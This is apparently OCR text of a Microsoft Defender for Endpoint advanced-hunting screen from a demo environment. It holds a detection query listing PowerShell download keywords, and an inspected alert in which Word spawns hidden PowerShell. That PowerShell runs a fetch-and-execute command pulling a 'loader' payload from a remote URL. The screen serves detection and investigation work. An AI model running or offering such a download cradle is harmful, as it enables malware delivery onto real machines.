 Microsoft Defender Security Center
File
Search Microsoft Defender for Endpoint
Advanced hunting
Schema
Devices
DeviceAlertEvents
DeviceInfo
DeviceNetworkInfo
DeviceProcessEvents
DeviceNetworkEvents
DeviceFileEvents
DeviceRegistryEvents
DeviceLogonEvents
DeviceImageLoadEvents
DeviceEvents
DeviceFileCertificateInfo
Threat & Vulnerability Management
DeviceTvmSoftwareVulnerabilities
DeviceTvmSoftwareInventory
DeviceTvmSoftwareVulnerabilitiesKB
DeviceTvmSecureConfigurationAssessment
DeviceTvmSecureConfigurationAssessment
fx Functions
fx FileProfile
fx AssignedIPAddresses
fx DeviceFromIP
Queries
Shared queries
Community
Campaigns
Collection
Command and Control
To migrate your custom detection rules to Microsoft 365 Defender, edit them in Microsoft 365 security center.
New DeviceTvmSoftwareVulnerabilities and DeviceTvmSoftwareInventory tables have replaced the DeviceTvmSoftwareInventor
Read more in our announcement blog.
Get started PowerShell downloads
Run query New Save Share link
1 // Finds PowerShell execution events that could involve a download.
2 DeviceProcessEvents
3 | where FileName in~ ("powershell.exe", "powershell_ise.exe")
4 | where ProcessCommandLine has "Net.WebClient"
5 or ProcessCommandLine has "DownloadFile"
6 or ProcessCommandLine has "Invoke-WebRequest"
7 or ProcessCommandLine has "Invoke-Shellcode"
8 or ProcessCommandLine has "http"
9 or ProcessCommandLine has "IEX"
10 or ProcessCommandLine has "Start-BitsTransfer"
11 or ProcessCommandLine has "mpcmdrun.exe"
12
Export Choose colu
Timestamp DeviceId DeviceName Acti
8/13/2021 23:44:32 annetteh-pc.mtpdemos.net Proc
Inspect record
Take actions
Assets
Machine Risk level Exposure level
annetteh-pc High High
Users Investigation priority
annette.hill 240
Process tree
protocolhandler.exe
WINWORD.EXE
powershell.exe
Process name powershell.exe
Execution time Aug 13, 2021, 11:44:29.897 PM
Path C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
Integrity level Medium
Access privileges Restricted
(UAC)
Process ID 5012
Command line powershell -W Hidden -Exec Bypass
Invoke-Expression ((New-Object
System.Net.WebClient).DownloadStri
ng("https://holassets.blob.core.windo
ws.net/payloads/MTPAttack/loaderO
File name powershell.exe
Full path C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe